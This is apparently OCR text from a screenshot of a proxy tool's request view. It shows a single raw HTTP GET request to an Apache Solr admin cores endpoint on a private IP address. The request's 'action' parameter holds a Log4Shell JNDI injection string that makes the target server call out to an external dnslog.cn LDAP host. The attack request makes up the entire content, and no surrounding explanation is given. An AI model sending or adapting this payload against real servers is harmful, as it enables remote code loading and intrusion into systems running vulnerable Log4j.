 Pretty Raw Hex \n
1 GET /solr/admin/cores?action=
${jndi:ldap://7z4qwp.dnslog.cn/exp} HTTP/1.1
2 Host: 172.16.10.27:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: http://172.16.10.27:8983/solr/
9 Connection: close
0 Pragma: no-cache
1 Cache-Control: no-cache
2
3